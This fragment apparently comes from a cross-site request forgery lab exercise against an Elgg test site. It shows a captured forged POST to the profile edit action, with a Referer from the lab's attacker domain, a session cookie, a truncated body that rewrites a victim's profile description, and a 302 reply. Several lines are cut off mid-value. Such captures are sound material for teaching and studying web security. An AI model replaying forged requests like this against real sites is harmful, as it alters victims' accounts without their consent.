 http://www.csrflabelgg.com/action/profile/edit
Host: www.csrflabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.
Accept: text/html,application/xhtml+xml,application/xml;
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.csrflabattacker.com/editProfile.html
Content-Type: application/x-www-form-urlencoded
Content-Length: 87
Cookie: Elgg=6o0sombhthrpaikr0ik3mj3gn5
Connection: keep-alive
Upgrade-Insecure-Requests: 1
name=Alice&briefdescription=Boby is my Hero&ac
POST: HTTP/1.1 302 Found